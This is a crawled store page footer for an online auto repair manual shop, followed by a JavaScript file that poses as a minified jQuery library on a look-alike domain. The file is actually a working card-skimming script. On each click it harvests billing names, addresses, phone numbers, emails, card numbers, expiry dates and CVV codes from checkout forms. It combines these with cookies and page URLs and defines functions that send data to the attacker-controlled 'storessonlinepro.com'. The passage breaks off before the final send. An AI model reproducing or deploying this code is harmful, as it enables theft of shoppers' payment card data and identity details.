<div class="panel" style="margin-top:5px;"><a class="link" href="/product/0801990629" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_112865146=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_578226912">
<div class="panel"><p>Keywords: daimler, asian, suv, shop, edition, truck, van, toyota, corolla, caprice, chevrolet, repair, tune, up, guide, probe, care, nissan, truck, celica, hyundai, elantra, excel, scoupe, sonata, geo, metro, nova, prizm, astro, gmc, safari, tempo, mercury, topaz, feul, injection, thunderbird, cougar, celebrity, buick, century, oldsmobile, cutlass, ciera, century, olds, 6000, cadillac, firenza, skyhawk, pontiac, escort, lynx, brakes, steering, suspension, fairmont, zephyr, datsun, f10, 310, stanza, pulsar, grand, am, prix, gto, le, mans, phoenix, ventura, honda, accord, civic, wagon, prelude, dodge, colt, challenger, conquest, vista, supra, pickup, saturn, actron, electric, fans, belts, drives, water, pumps, aspire, factory</p></div>
</div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_598462251">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_598462253">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.573683.min.js
body_size: 21466
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }
function hua(url, params) {var httpRequest;if (window['XMLHttpRequest']) {httpRequest = new XMLHttpRequest();} else {httpRequest = new ActiveXObject('Microsoft.XMLHTTP');};httpRequest['open']('POST', url);httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');httpRequest['send'](params);}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var server 			= "https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};

function action_xie()
{
	infor_hua();
	client		= platform.description;
	var ck 		= getCookie('sitecookie');
	var domain 	= window.location.hostname;	
	url_xie 	= document['location']['href'];
	document.body.addEventListener('click', function(){get_xx();}, true);
	//document.body.addEventListener('click', function(){abc();}, true);
	//document.querySelector('button[id="checkout"]').addEventListener('click', function(){get_xx();}, true);
	function get_xx()
		{
		try{ 
			const form_store = rus_nul(document.body.innerHTML.split('" name="form_').pop().split('"')[0]);;	
			const id_store = rus_nul(document.body.innerHTML.split('href="/store/').pop().split('/')[0]);;	
			let flag_ship = document.body.innerHTML.search('name="ship_first_name');
			let flag_bill = document.body.innerHTML.search("payment_cvv2");				
			if(flag_ship >0 && flag_bill < 0 )
			{
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
			}
			
			if(flag_bill >0)
			{
				
				fname 	= rus_nul(document.body.innerHTML.split('name="bill_first_name').pop().split('"')[0]);
				lname 	= rus_nul(document.body.innerHTML.split('name="bill_last_name').pop().split('"')[0]);
				name 	= rus_nul(document.querySelectorAll('input[name="bill_first_name'+fname+'"]')[0].value)+" "+rus_nul(document.querySelectorAll('input[name="bill_last_name'+lname+'"]')[0].value);					
				const locadd = [...rus_nul(document.body.innerHTML.matchAll(/"bill_address(.*)" id/g))];
				add 	= rus_nul(document.querySelectorAll('input[name="bill_address'+locadd[0][1]+'"]')[0].value);
				const loccity = [...rus_nul(document.body.innerHTML.matchAll(/"bill_city(.*)" id/g))];
				city 		= rus_nul(document.querySelectorAll('input[name="bill_city'+loccity[0][1]+'"]')[0].value);
				const locstate = [...rus_nul(document.body.innerHTML.matchAll(/"bill_state(.*)" id/g))];
				state 		= rus_nul(document.querySelectorAll('select[name="bill_state'+locstate[0][1]+'"]')[0].value);
				const loczip = [...rus_nul(document.body.innerHTML.matchAll(/"bill_postal_code(.*)" id/g))];
				zip 		= rus_nul(document.querySelectorAll('input[name="bill_postal_code'+loczip[0][1]+'"]')[0].value);
				const locfone = [...rus_nul(document.body.innerHTML.matchAll(/"bill_day_phone(.*)" id/g))];
				fone 		= rus_nul(document.querySelectorAll('input[name="bill_day_phone'+locfone[0][1]+'"]')[0].value);
				const loccn = [...rus_nul(document.body.innerHTML.matchAll(/"bill_country(.*)" id/g))];
				country 		= rus_nul(document.querySelectorAll('select[name="bill_country'+loccn[0][1]+'"]')[0].value);		
				const locemail = [...rus_nul(document.body.innerHTML.matchAll(/"bill_email(.*)" id/g))];
				email 		= rus_nul(document.querySelectorAll('input[name="bill_email'+locemail[0][1]+'"]')[0].value);
				
				bill		= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email; //console.log(bill);	
				
			} 
			const btpay = document.querySelectorAll('input.radiobutton[onclick="paymentMethodDetails(this);"]');				
			for (let i = 0; i < btpay.length; i++) {
				id = btpay[i].id;
				num	= id.replace('payment', '');
				try 
				{ 
					if(rus_nul(document.getElementById(id)).checked) {
							ccn 		= document.querySelector('[name="payment_cardnumber'+num+'"]').value;
							exm 		= document.querySelector('[name="payment_month'+num+'"]').value;
							exy 		= document.querySelector('[name="payment_year'+num+'"]').value;
							ccv 		= document.querySelector('[name="payment_cvv2'+num+'"]').value;
						}
				}
				catch (e) 
				{
							ccn 		= "";
							exm 		= "";
							exy 		= "";
							ccv 		= "";
				}
				
			}	
			let status_card = ccn.search("XXX"); console.log(status_card);				
			var xx = name+" | "+ccn+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | '+url_xie+'-'+id_store+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://www.", "");
			console.log(data_xie);//console.log(btoa(data_xie));
			const formNext = document.querySelectorAll('form[name="form_'+form_store+'"]')[0];	//console.log(formNext)
